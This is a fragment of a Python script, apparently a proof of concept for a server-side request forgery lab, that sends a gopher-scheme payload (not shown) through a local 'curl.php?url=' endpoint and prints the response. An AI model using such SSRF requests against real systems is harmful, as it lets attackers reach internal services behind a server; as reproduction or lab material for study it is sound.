 49 base_url = "http://localhost:8888/loophole-recurrence/SSRF/"
50 target_url = base_url+"curl.php?url="+gopher
51 resp = requests.get(target_url)
52 print(resp.text)
53
54
55 if __name__ == '__main__':
56 main()